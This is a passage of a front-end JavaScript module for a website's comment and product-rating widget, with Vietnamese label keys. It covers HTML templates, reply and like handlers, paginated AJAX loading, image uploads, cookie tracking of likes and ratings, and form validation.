								<span class="number-reply"></span> ' +
								nhMain.getLabel('tra_loi') +
							'</div>	\
							<div class="post-date"></div>\
						</div>\
					</div>\
				</li>',
			itemReply: '\
				<li nh-comment-item="" class="reply">\
					<div class="post-author">\
						<span class="letter-first"></span>\
						<span class="name-author"></span>\
					</div>\
					<div class="comment-content">\
						<div class="inner-content"></div>\
						<div class="comment-action">\
							<div class="inner-like">\
								<i class="lar la-thumbs-up"></i>\
								<span class="number-like"></span> ' +
								nhMain.getLabel('thich') +
							'</div>\
							<div class="inner-reply">' +
								nhMain.getLabel('tra_loi') +
							'</div>	\
							<div class="post-date"></div>\
						</div>\
					</div>\
				</li>',
			wrapReply: '<ul class="list-reply"></ul>',				
			inputContent: '\
				<div class="edit-comment">\
					<textarea nh-input-comment placeholder="'+ nhMain.getLabel('moi_ban_de_lai_binh_luan') +'"></textarea>\
					<div class="box-comment">\
						<label>\
							<i nh-trigger-upload class="las la-camera"></i>\
						</label>\
						<input nh-input-comment-images name="files[]" type="file" class="d-none" accept="image/gif, image/jpeg, image/png" multiple="multiple">\
					</div>\
					<ul class="comment-images"></ul>\
					<span nh-btn-send-comment class="btn rounded-0 btn-dark">' +
						nhMain.getLabel('gui_binh_luan') +
					'</span>\
				</div>',
			moreItem: '<a nh-comment-more="" class="comment-more" href="javascript:;">'+ nhMain.getLabel('xem_them_thao_luan') +'</a>',
			wrapListImageSelect: '<ul class="comment-images"></ul>',
			imageSelect: '\
				<li nh-item-comment-image class="loading">\
					<img class="img-comment" src="">\
					<i class="close-image">x</i>\
				</li>',
		},
		triggerAdd: false,
		init: function(){
			var self = this;

			// validate element
			if($('[nh-comment]').length == 0){
				return false;
			}

			self.wrapElement = $('[nh-comment]');

			var configBlock = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-comment'));
			if($.isEmptyObject(configBlock)){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}
			$.extend(self.config, configBlock);			

			var wrapBlock = self.wrapElement.closest('[nh-block]');
			if(wrapBlock.length > 0 && wrapBlock.attr('nh-block').length > 0){
				self.block_code = wrapBlock.attr('nh-block');
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && nhComment.loginModal.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			self.listElement = self.wrapElement.find('[nh-list-comment]');
			if(self.listElement.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			self.showInfo();

			self.contentElement = self.wrapElement.find('[nh-input-comment]');
			if(self.contentElement.length > 0){
				self.initInputContent(self.contentElement);
			}

			self.event();
			self.loadComment({show_loading: false});
		},
		initInputContent: function(input = null	){
			var self = this;
			if(typeof(input) == _UNDEFINED || input == null || input.length == 0) return false;

			self.scrollHeightDefault = input[0].scrollHeight;
			input[0].setAttribute('style', 'height:' + self.scrollHeightDefault + 'px; overflow-y:hidden;');
			input.on('input', function () {
		        this.style.height = 'auto';
		        this.style.height = this.scrollHeight + 'px';
		    });
		},
		event: function(){
			var self = this;		

			self.wrapElement.on('click', '[nh-btn-send-comment]', function(e){
				self.contentElement = $(this).closest('.edit-comment').find('[nh-input-comment]');
				self.addComment();
			});

			self.wrapElement.on('click', '[nh-comment-change-info]', function(e){
				if(self.logged){
					window.location.href = '/member/dashboard';
				}else{
					nhComment.infoModal.modal('show');
				}				
			});

			self.wrapElement.on('click', '.inner-reply', function(e){
				var commentItem = $(this).closest('li[nh-comment-item][is-parent]');
				if(commentItem.length == 0) return false;

				var commentId = commentItem.attr('nh-comment-item');
				if(!nhMain.utilities.notEmpty(commentId)) return false;

				var numberReply = $(this).find('.number-reply').text();

				var loadReply = false;
				if(nhMain.utilities.notEmpty(numberReply) && commentItem.find('.list-reply').length == 0) {
					loadReply = true;
					commentItem.append(self.template.wrapReply);					
				}

				if(commentItem.find('.edit-comment').length == 0){
					commentItem.append(self.template.inputContent);

					self.contentElement = commentItem.find('[nh-input-comment]');
					self.initInputContent(self.contentElement);
				}

				self.contentElement = commentItem.find('[nh-input-comment]');
				self.contentElement.focus();

				if(loadReply){
					self.loadComment({parent_id: commentId});
				}
				
			});

			self.wrapElement.on('click', '.inner-like', function(e){
				var commentId = $(this).closest('li[nh-comment-item]').attr('nh-comment-item');
				var btnLike = $(this);
				self.likeComment(commentId, function(response){
					var numberLike = typeof(response.number_like) != _UNDEFINED ? response.number_like : '';
					btnLike.find('.number-like').text(numberLike);
	        		btnLike.toggleClass('liked', response.type == 'like' ? true : false);
				});
			});

			self.wrapElement.on('click', '[nh-comment-more]', function(e){
				var commentItem = $(this).closest('li.comment-item');

				var page = $(this).attr('nh-comment-more');
				if(!page > 0) return;

				var commentId = commentItem.length > 0 ? commentItem.attr('nh-comment-item') : null;
				self.loadComment({
					parent_id: commentId,
					page: page
				});
			});

			self.wrapElement.on('click', '[nh-trigger-upload]', function(e){
				var boxComment = $(this).closest('.box-comment');
				if(boxComment.length == 0) return;

				boxComment.find('input[nh-input-comment-images]').trigger('click');
			});

			self.wrapElement.on('change', '[nh-input-comment-images]', function(e) {
				self.showImagesSelect(this);
			});

			self.wrapElement.on('click', '.comment-images .close-image', function(e){
				$(this).closest('li').remove();
			});
		},
		addComment: function(){
			var self = this;

			nhComment.getInfo(self.config);

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			self.content = $.trim(self.contentElement.val());
			self.images = [];

			if(self.content.length == 0){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_noi_dung_binh_luan'));
				self.contentElement.focus();
				return false;
			}

			
			var itemComment = self.contentElement.closest('li[nh-comment-item]');
			var parent_id = itemComment.length > 0 ? itemComment.attr('nh-comment-item') : null;

			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'), function(){
					nhComment.loginModal.modal('show');
					nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				});
				return false;
			}

			if (loginRequired == 0 && !nhMain.utilities.notEmpty(nhComment.info.full_name)) {
				self.triggerAdd = true;
				nhComment.infoModal.modal('show');
				return false;
			}
			
			var wrapInput = self.contentElement.closest('.edit-comment');
			wrapInput.find('li[nh-item-comment-image]').each(function(index) {
				if($(this).hasClass('loading')){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('vui_long_cho_he_thong_dang_tai_anh_binh_luan'));
					return false;
				}
				if($(this).find('img.img-comment').length > 0){
					self.images.push($(this).find('img.img-comment').attr('src'));
				}			  	
			});

			var data = {
				content: self.content,
				parent_id: parent_id,
				type_comment: _COMMENT,
				rating: self.rating,
				images: self.images,
				block_code: self.block_code
			}
			
  	    	nhComment.ajaxAddComment(data, function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	if (code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(self.config.awaiting_approval > 0){
						nhMain.showAlert(_SUCCESS, nhMain.getLabel('cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai'));
					}else{
						var wrapList = null;
						if(itemComment.length > 0){
							var numberReply = itemComment.find('.number-reply:first').text();
							if($.isNumeric(numberReply)){
								numberReply ++;
							}else{
								numberReply = 1;
							}
							itemComment.find('.number-reply:first').text(numberReply);

							if(itemComment.find('.list-reply').length == 0){
								itemComment.find('.edit-comment').before(self.template.wrapReply);
							}							
							wrapList = itemComment.find('.list-reply');
						}

						var data = typeof(response.data) != _UNDEFINED ? response.data : '';
						self.appendComment(data, wrapList, {load_first: parent_id > 0 ? false : true});
					}
					self.clearBoxComment();
	            }
	            
  	    	});
		},
		likeComment: function(commentId = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
 	        	callback = function () {};
  	    	}

			if(!commentId > 0){
				nhMain.showLog(nhMain.getLabel('khong_lay_duoc_ID_binh_luan'));
				return false;
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'));
				nhComment.loginModal.modal('show');
				nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				return false;
			}
			
			if(typeof($.cookie(_LIKE_COMMENT)) == _UNDEFINED){
				$.cookie(_LIKE_COMMENT, JSON.stringify([]), {expires: self.config.expires_cookie});
			}

			var type = null;					
			if($.inArray(parseInt(commentId), JSON.parse($.cookie(_LIKE_COMMENT))) == -1){
				type = _LIKE;				
			}else{
				type = _DISLIKE;				
			}

			nhMain.callAjax({
	    		async: false,
				url: '/comment/like',
				data: {
					comment_id: commentId,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : '';
	        	var id = typeof(data.id) != _UNDEFINED ? data.id : null;
	        	var type = typeof(data.type) != _UNDEFINED ? data.type : null;

	        	if (code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(id > 0){
	        			var listLiked = JSON.parse($.cookie(_LIKE_COMMENT));
		        		if(type == _DISLIKE){
		        			listLiked.splice( $.inArray(id, listLiked), 1);
		        		}else{
		        			listLiked.push(id);
		        		}
		        		$.cookie(_LIKE_COMMENT, JSON.stringify(listLiked), {expires: self.config.expires_cookie});
	        		}
	        		
	        		callback(data);
	            }
			});
		},
		loadComment: function(params = {}){
			var self = this;
  	    	var parent_id = typeof(params.parent_id) != _UNDEFINED ? parseInt(params.parent_id) : null;

			nhComment.ajaxLoadComment(
  	    	{
  	    		parent_id: parent_id,
  	    		page: typeof(params.page) != _UNDEFINED ? params.page : null,
  	    		type_comment: _COMMENT,
  	    		number_record: typeof(self.config.number_record) != _UNDEFINED ? self.config.number_record : null,
  	    		sort_field: typeof(self.config.sort_field) != _UNDEFINED ? self.config.sort_field : null,
  	    		sort_type: typeof(self.config.sort_type) != _UNDEFINED ? self.config.sort_type : null,
  	    	}, 
  	    	{
  	    		show_loading: typeof(params.show_loading) != _UNDEFINED ? Boolean(params.show_loading) : true
  	    	},
  	    	function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _ERROR){
	        		var message =  typeof(response.message) != _UNDEFINED ? response.message : null;
	        		nhMain.showLog(message);
	        	}
	        	
	        	if (code == _SUCCESS && nhMain.utilities.notEmpty(data.comments)) {
	        		var wrapReplyElement = null;
					if(parent_id > 0){
						wrapReplyElement = self.wrapElement.find('li[nh-comment-item="' + parent_id + '"]').find('.list-reply');
					}

					var comments = typeof(data.comments) != _UNDEFINED ? data.comments : [];
					$.each(comments, function( index, comment) {						
						self.appendComment(comment, wrapReplyElement);
					});

					var pagination = typeof(data[_PAGINATION]) != _UNDEFINED ? data[_PAGINATION] : [];
					var total = typeof(pagination.total) ? parseInt(pagination.total) : 0;
					var page = typeof(pagination.page) ? parseInt(pagination.page) : 0;
					var pages = typeof(pagination.pages) ? parseInt(pagination.pages) : 0;					

					if(page < pages){
						if(parent_id > 0){
							var replyRatingElement = self.wrapElement.find('li[nh-comment-item="' + parent_id + '"]');
							if(replyRatingElement.length > 0 && replyRatingElement.find('[nh-comment-more]').length == 0){
								replyRatingElement.find('.child-reply').after(self.template.moreItem);
							}							
							replyRatingElement.find('[nh-comment-more]').attr('nh-comment-more', page + 1);
						}else{
							if(self.wrapElement.find('> [nh-comment-more]').length == 0){
								self.listElement.after(self.template.moreItem);
							}
							self.wrapElement.find('> [nh-comment-more]').attr('nh-comment-more', page + 1);
						}						
					} else { 
						self.wrapElement.find('[nh-comment-more]').remove();
					}

					self.wrapElement.find('[nh-total-comment]').text(nhMain.utilities.parseNumberToTextMoney(total));
	            }
  	    	});
		},
		appendComment: function(comment = {}, wrapReplyElement = null, params = {}){
			var self = this;
				
			var loadFirst = typeof(params.load_first) != _UNDEFINED ? Boolean(params.load_first) : false;

			var wrapElement = null;
			var htmlItem = null;
			var appendItem = null;
			if(!nhMain.utilities.notEmpty(wrapReplyElement)){
				wrapElement = self.listElement;
				htmlItem = self.template.item;
			}else{
				wrapElement = wrapReplyElement;
				htmlItem = self.template.itemReply;
			}

			if(loadFirst){
				wrapElement.prepend(htmlItem);
				appendItem = wrapElement.find('li[nh-comment-item]:first-child');
			}else{
				wrapElement.append(htmlItem);
				appendItem = wrapElement.find('li[nh-comment-item]:last-child');
			}
			if(appendItem.length == 0) return;

			var commentId = typeof(comment.id) != _UNDEFINED ? parseInt(comment.id) : null;
			var fullName = typeof(comment.full_name) != _UNDEFINED ? comment.full_name : '';
			var content = typeof(comment.content) != _UNDEFINED ? comment.content : '';
			var time = typeof(comment.time) != _UNDEFINED ? comment.time : '';
			var fullTime = typeof(comment.full_time) != _UNDEFINED ? comment.full_time : '';
			var numberReply = typeof(comment.number_reply) != _UNDEFINED ? comment.number_reply : null;
			var numberLike = typeof(comment.number_like) != _UNDEFINED ? comment.number_like : null;
			var images = typeof(comment.images) != _UNDEFINED ? comment.images : [];
			var isAdmin = typeof(comment.is_admin) != _UNDEFINED ? parseInt(comment.is_admin) : 0;


			if(!nhMain.utilities.notEmpty(fullName) || !nhMain.utilities.notEmpty(content)) return;

			var letterFirst = fullName.slice(0, 1);

			appendItem.attr('nh-comment-item', commentId);
			appendItem.find('.post-author .name-author').text(fullName);
			appendItem.find('.post-author .letter-first').text(letterFirst);			
			appendItem.find('.comment-content .inner-content').html(content.replace(/\n/g, '<br />'));
			appendItem.find('.comment-content .post-date').text(time);
			appendItem.find('.comment-content .number-reply').text(numberReply);
			appendItem.find('.comment-content .number-like').text(numberLike);

			if(isAdmin){				
				appendItem.find('.post-author').append('<span class="is-admin">'+ nhMain.getLabel('quan_tri_vien') +'</span>')
			}

			if(images.length > 0){
				appendItem.find('.comment-content .inner-content').after('<div class="album-images"></div>');
				var wrapAlbum = appendItem.find('.album-images');
				$.each(images, function(index, image) {
					var thumb = nhMain.utilities.getThumbImage(image);
					wrapAlbum.append('<a href="' + nhMain.cdnUrl + image + '"><img class="image-comment" src="' + nhMain.cdnUrl + thumb + '" ></a>');
				});

				wrapAlbum.lightGallery({});
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if (loginRequired == 0) {
				var listLiked = typeof($.cookie(_LIKE_COMMENT)) != _UNDEFINED ? JSON.parse($.cookie(_LIKE_COMMENT)) : [];
				if($.inArray(commentId, listLiked) > -1){
					appendItem.find('.inner-like').addClass('liked');
				}
			}
		},
		showImagesSelect: function(input = null){
			var self = this;
			if(input == null || typeof(input.files) == _UNDEFINED){
				return false;
			}			

			var wrapComment = $(input).closest('.edit-comment');
			var boxComment = wrapComment.find('.box-comment');
			if(wrapComment.length == 0 || boxComment.length == 0){
				return false;
			}

			var wrapAlbum = wrapComment.find('.comment-images');
			if(wrapAlbum.length == 0){
				boxComment.after(self.template.wrapListImageSelect);
				wrapAlbum = wrapComment.find('.comment-images');
			}
			wrapAlbum.html('');

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var fileReader = new FileReader();
				fileReader.readAsDataURL(file);
				fileReader.onload = function(e) {
			        self.appendImageSelect(fileReader.result, input);
			    }				
			});
			
			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var formData = new FormData();
				formData.append('file', file);
				formData.append('path', _COMMENT);

				nhComment.ajaxUploadImage(formData, function(data){
					var urlImage = typeof(data.url) != _UNDEFINED ? data.url : null;
	        		var liElement = wrapAlbum.find('li:eq('+ index +')');
					if(liElement.length > 0){
						liElement.removeClass('loading');
						liElement.find('img.img-comment').attr('src', nhMain.cdnUrl + urlImage);
					}
				});
			});
		},
		appendImageSelect: function(urlImage = null, input = null, params = {}){
			var self = this;

			var wrapAlbum = $(input).closest('.edit-comment').find('.comment-images');
			if(wrapAlbum.length == 0){
				return false;
			}

			if(urlImage == null || typeof(urlImage) == _UNDEFINED || urlImage.length == 0){
				return false;
			}

			wrapAlbum.append(self.template.imageSelect);
			wrapAlbum.find('li:last-child img.img-comment').attr('src', urlImage);
			wrapAlbum.removeClass('d-none');

			if(typeof(params.uploaded) != _UNDEFINED && params.uploaded > 0){
				wrapAlbum.find('li:last-child').removeClass('loading');
			}
		},
		clearBoxComment: function(){
			var self = this;

			var wrap = self.contentElement.closest('.edit-comment');
			if(wrap.length == 0){
				return false;
			}

			self.contentElement.val('');
			self.contentElement.css('height', self.scrollHeightDefault + 'px')
			
			wrap.find('.comment-images').remove();
		},
		showInfo: function(){
			var self = this;
			
			nhComment.getInfo(self.config);
			if(!nhMain.utilities.notEmpty(nhComment.info.full_name)) return false;

			self.wrapElement.find('[nh-comment-fullname]').text(nhComment.info.full_name);
			self.wrapElement.find('[nh-comment-info]').removeClass('d-none');
		}
	},	
	rating: {
		config: {},
		block_code: null,
		content: null,
		rating: null,
		triggerAdd: false,
		wrapElement: null,
		listElement: null,
		formRating: null,
		contentElement: null,
		ratingItem: null,
		template:{
			item: '\
				<li nh-rating-item="" is-parent="true" class="item">\
					<div class="box-rating">\
						<div class="author-info">\
							<span class="letter-first"></span>\
							<div>\
								<span class="post-author"></span>\
								<br />\
								<span class="post-date"></span>\
							</div>\
						</div>\
						<div class="rating-content">\
			                <div class="star-rating">\
			                    <span style="width:100%"></span>\
			                </div>\
							<div class="description"></div>\
							<div class="btn-action">\
								<div class="inner-reply">\
									<i class="las la-reply"></i>\
									<span class="number-reply"></span> '+ nhMain.getLabel('tra_loi') +'\
								</div>	\
							</div>\
						</div>\
					</div>\
				</li>',
			itemReply: '\
				<li nh-rating-item="" class="item">\
					<div class="author-info">\
						<div class="meta">\
							<span class="post-author"></span> - \
							<span class="post-date"></span>\
						</div>\
					</div>\
					<div class="rating-content">\
						<div class="description"></div>\
					</div>\
				</li>',
			moreItem: '<a nh-comment-more="" class="comment-more" href="javascript:;">'+ nhMain.getLabel('xem_them_danh_gia') +'</a>',
			formRating: '',
			inputReplyRating: '\
				<div class="rating-form">\
			    	<div class="form-group">\
						<textarea nh-input-rating placeholder="'+ nhMain.getLabel('nhan_xet_cua_ban_ve_san_pham_nay') +'"></textarea>\
					</div>\
					<div>\
				        <span nh-btn-reply-rating class="btn btn-dark rounded-0">'+ nhMain.getLabel('gui_danh_gia') +'</span>\
					</div>\
				</div>',
			wrapReply: '<ul class="child-reply"></ul>',	
			imageSelect: '\
				<li nh-item-rating-image class="loading">\
					<img class="img-comment" src="">\
					<i class="close-image">x</i>\
				</li>'
		},		
		init: function(){
			var self = this;

			self.wrapElement = $('[nh-rating]');
			self.formRating = $('form[nh-form-rating]');
			self.listElement = self.wrapElement.find('[nh-list-rating]');
			self.contentElement = self.formRating.find('textarea[nh-input-rating]');

			if(self.wrapElement.length == 0) return false;

			var configBlock = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-rating'));
			if($.isEmptyObject(configBlock)){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}
			$.extend(self.config, configBlock);

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && nhComment.loginModal.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			if(self.listElement.length == 0){
				nhMain.showLog(nhMain.getLabel('chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong'));
				return false;
			}

			var wrapBlock = self.wrapElement.closest('[nh-block]');
			if(wrapBlock.length > 0 && wrapBlock.attr('nh-block').length > 0){
				self.block_code = wrapBlock.attr('nh-block');
			}

			self.showInfo();

			self.event();			
			self.loadCommentRating({show_loading: false});
		},
		event: function(){
			var self = this;
			
			nhMain.validation.phoneVn();
			var validatorRating = self.formRating.validate({
				ignore: ':hidden',
				rules: {
					full_name: {
						required: true,
						minlength: 6,
						maxlength: 255
					},
					email: {
						required: true,
						email: true,
	                    minlength: 10,
	                    maxlength: 255
					},
					phone: {
						required: true,
						phoneVN: true
					},
					content: {
						required: true,
						minlength: 20,
						maxlength: 1000
					}
				},
				messages: {
					full_name: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                phone: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
	                },
	                content: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else{                	
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validatorRating.errorList[0].element.focus();
				},
			});

			self.wrapElement.on('click', '[nh-btn-send-rating]', function(e){
				e.preventDefault();
				if (validatorRating.form()) {

					self.ratingItem = null;
					self.contentElement = self.formRating.find('textarea[nh-input-rating]');

					nhComment.setInfo({
						full_name: self.formRating.find('input[name="full_name"]').val(),
						email: self.formRating.find('input[name="email"]').val(),
						phone: self.formRating.find('input[name="phone"]').val(),
						full_name: self.formRating.find('input[name="full_name"]').val(),
					});

					self.addCommentRating();
				}				
			});

			self.wrapElement.on('click', '[nh-btn-reply-rating]', function(e){
				e.preventDefault();

				self.ratingItem = $(this).closest('li[nh-rating-item]');
				if(self.ratingItem.length == 0) return false;

				self.contentElement = self.ratingItem.find('textarea[nh-input-rating]');
				if(self.contentElement.length == 0) return false;

				self.addCommentRating();
			});

			self.wrapElement.on('click', '.inner-reply', function(e){
				self.ratingItem = $(this).closest('li[nh-rating-item][is-parent]');
				if(self.ratingItem.length == 0) return false;

				var ratingId = self.ratingItem.attr('nh-rating-item');
				if(!nhMain.utilities.notEmpty(ratingId)) return false;

				if(self.ratingItem.find('.entry-reply').length == 0){
					self.ratingItem.find('.rating-content').append('<div class="entry-reply"></div>');
				}

				var replyWrap = self.ratingItem.find('.entry-reply');
				var numberReply = $(this).find('.number-reply').text();
				var loadReply = false;
				if(nhMain.utilities.notEmpty(numberReply) && replyWrap.find('.child-reply').length == 0) {
					loadReply = true;
					replyWrap.prepend(self.template.wrapReply);
				}

				if(replyWrap.find('.rating-form').length == 0){
					replyWrap.append(self.template.inputReplyRating);
				}

				self.contentElement = self.ratingItem.find('[nh-input-rating]');
				self.contentElement.focus();

				if(loadReply){
					self.loadCommentRating({parent_id: ratingId});
				}
			});

			self.wrapElement.on('click', '[nh-comment-more]', function(e){
				e.preventDefault();

				self.ratingItem = $(this).closest('li[nh-rating-item]');

				var page = $(this).attr('nh-comment-more');
				if(!page > 0) return;

				var commentId = self.ratingItem.length > 0 ? self.ratingItem.attr('nh-rating-item') : null;
				self.loadCommentRating({
					parent_id: commentId,
					page: page
				});
			});

			self.wrapElement.on('click', '[nh-btn-show-rating]', function(e){
				var listRating = !$.isEmptyObject($.cookie(_RATING_LIST)) ? JSON.parse($.cookie(_RATING_LIST)) : [];
				if($.inArray(window.location.pathname, listRating) > -1){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('ban_da_danh_gia_san_pham_nay_roi'));
					return false
				};
				self.formRating.collapse('toggle');
			});

			self.wrapElement.on('click', '[nh-trigger-upload]', function(e){
				self.formRating.find('input[nh-input-rating-images]').trigger('click');
			});

			self.wrapElement.on('change', '[nh-input-rating-images]', function(e) {
				self.showImagesRating(this);
			});

			self.wrapElement.on('change', '[nh-review-star] input[type="radio"]', function(e) {
				var star = nhMain.utilities.parseInt($(this).val());
				if(star > 5 ) star = 0;

				self.rating = star;
			});

			self.wrapElement.on('click', '.comment-images .close-image', function(e){
				$(this).closest('li').remove();
			});
		},
		addCommentRating: function(){
			var self = this;

			nhComment.getInfo();

			self.content = $.trim(self.contentElement.val());
			self.images = [];

			if(self.content.length == 0){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_noi_dung_binh_luan'));
				self.contentElement.focus();
				return false;
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'), function(){
					nhComment.loginModal.modal('show');
					nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				});
				return false;
			}

			if (loginRequired == 0 && !nhMain.utilities.notEmpty(nhComment.info.full_name)) {
				self.triggerAdd = true;
				nhComment.infoModal.modal('show');
				return false;
			}

			var parent_id = null;
			if(self.contentElement.closest('li[nh-rating-item]').length > 0){
				var parent_id = self.contentElement.closest('li[nh-rating-item]').attr('nh-rating-item');
			}

			if(parent_id != null){
				self.rating = null;
			}
			
			self.formRating.find('li[nh-item-rating-image]').each(function(index) {
				if($(this).hasClass('loading')){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('vui_long_cho_he_thong_dang_tai_anh_binh_luan'));
					return false;
				}

				if($(this).find('img.img-comment').length > 0){
					self.images.push($(this).find('img.img-comment').attr('src'));
				}
			});

			var data = {
				content: self.content,
				parent_id: parent_id,
				type_comment: _RATING,
				rating: self.rating,
				images: self.images,
				block_code: self.block_code
			}
			
  	    	nhComment.ajaxAddComment(data, function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	if (code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(self.config.awaiting_approval > 0){
						nhMain.showAlert(_SUCCESS, nhMain.getLabel('cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai'));
					}else{
						var wrapList = null;
						if(nhMain.utilities.notEmpty(self.ratingItem)){
							var numberReply = self.ratingItem.find('.number-reply:first').text();
							if($.isNumeric(numberReply)){
								numberReply ++;
							}else{
								numberReply = 1;
							}
							self.ratingItem.find('.number-reply:first').text(numberReply);

							if(self.ratingItem.find('.child-reply').length == 0){
								self.ratingItem.find('.rating-form').before(self.template.wrapReply);
							}
							var wrapList = self.ratingItem.find('.child-reply');
						}
						
						var data = typeof(response.data) != _UNDEFINED ? response.data : '';
						self.appendCommentRating(data, wrapList, {load_first: parent_id > 0 ? false : true});
					}

					if(!parent_id > 0){
						var listRating = nhMain.utilities.notEmpty($.cookie(_RATING_LIST)) ? JSON.parse($.cookie(_RATING_LIST)) : [];
						if($.inArray(window.location.pathname, listRating) == -1){
							listRating.push(window.location.pathname);
							$.cookie(_RATING_LIST, JSON.stringify(listRating), {expires: self.config.expires_cookie});
						}						
					}

					self.clearBoxRating();
	            }
	            
  	    	});
		},
		loadCommentRating: function(params = {}){
			var self = this;
  	    	var parent_id = typeof(params.parent_id) != _UNDEFINED ? params.parent_id : null;

  	    	nhComment.ajaxLoadComment(
  	    	{
  	    		parent_id: parent_id,
  	    		page: typeof(params.page) != _UNDEFINED ? params.page : null,
  	    		type_comment: _RATING,
  	    		number_record: typeof(self.config.number_record) != _UNDEFINED ? self.config.number_record : null,
  	    		sort_field: typeof(self.config.sort_field) != _UNDEFINED ? self.config.sort_field : null,
  	    		sort_type: typeof(self.config.sort_type) != _UNDEFINED ? self.config.sort_type : null,
  	    	}, 
  	    	{
  	    		show_loading: typeof(params.show_loading) != _UNDEFINED ? Boolean(params.show_loading) : true
  	    	},
  	    	function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _ERROR){
	        		var message =  typeof(response.message) != _UNDEFINED ? response.message : null;
	        		nhMain.showLog(message);
	        	}
	        	
	        	if (code == _SUCCESS && nhMain.utilities.notEmpty(data.comments)) {
	        		var wrapReplyElement = null;
					if(parent_id > 0){
						wrapReplyElement = self.wrapElement.find('li[nh-rating-item="' + parent_id + '"]').find('.child-reply');
					}

					var comments = typeof(data.comments) != _UNDEFINED ? data.comments : [];
					$.each(comments, function( index, comment) {						
						self.appendCommentRating(comment, wrapReplyElement);
					});

					var pagination = typeof(data[_PAGINATION]) != _UNDEFINED ? data[_PAGINATION] : [];
					var page = typeof(pagination.page) ? parseInt(pagination.page) : 0;
					var pages = typeof(pagination.pages) ? parseInt(pagination.pages) : 0;
					if(page < pages){
						if(parent_id > 0){
							var replyRatingElement = self.wrapElement.find('li[nh-rating-item="' + parent_id + '"]');
